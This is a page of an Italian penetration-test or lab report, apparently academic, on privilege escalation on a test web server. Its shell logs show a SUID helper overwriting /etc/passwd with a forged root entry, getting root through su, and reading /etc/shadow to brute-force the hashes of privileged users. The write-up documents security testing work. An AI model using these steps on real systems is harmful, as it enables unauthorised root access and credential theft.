 Nel caso in cui si decida anche di inserire un nuovo hash, è necessario generare l’hash
della password scelta, che nel nostro caso è “frank”.
*~/Desktop/new_passwd - Mousepad
File Edit Search View Document Help
1 root:$y$j9T$U.nU6Xla3OkChD2tSp3EY0$z3cgjo1Z/7A2lFbdK7DncEodiKRCNe6zpvgalybZM15:0:0:root:/root:/bin/bash
Da questo momento, come nel caso precedente, deve essere copiato il contenuto del file
importato all’interno di passwd utilizzando exec.
www-data@vmWebServer:/$ cd /opt
cd /opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cp /tmp/new_passwd /etc/passwd
cp /tmp/new_passwd /etc/passwd
www-data@vmWebServer:/opt$
In questo modo, eseguendo il comando su per passare all’utente root, la Privilege
Escalation viene portata a termine con successo. Nel caso dell’inserimento di un nuovo
hash, il comando richiede di inserire la password.
www-data@vmWebServer:/$ su
su
root@vmWebServer:/#
www-data@vmWebServer:/$ su
su
Password: frank
root@vmWebServer:/#
2.3.4.2.3. Brute force file shadow
Si tratta di un altro metodo che sfrutta il file /etc/shadow per eseguire la Privilege
Escalation; in questo caso, però, shadow non viene modificato, ma si tenta di risalire alle
password in chiaro a partire dagli hash corrispondenti.
In seguito alle analisi preliminari degli utenti e dei permessi, sono stati individuati vincarlet
e agreco come utenti possessori di privilegi elevati, differenti da root; dunque, l’obiettivo
è scoprire e sfruttare le loro password, in modo da procedere con l’elevazione a root.
Individuate le password, l’accesso ad uno dei 2 utenti può essere effettuato tramite il
comando su o tramite una connessione SSH, dato che nella fase di Information Gathering
è stato rilevato un punto d’accesso al sistema attraverso il servizio SSH sulla porta 2409
(aperta).
Come detto in precedenza, una volta ottenuta una reverse shell, dato che l’utente www-
data non ha il permesso di lettura sul file /etc/shadow, è necessario eseguire il file exec
per visualizzarne il contenuto. Quindi, dopo essersi recati nella directory /opt e aver
eseguito il comando ./exec, è stato utilizzato il comando cat /etc/shadow
43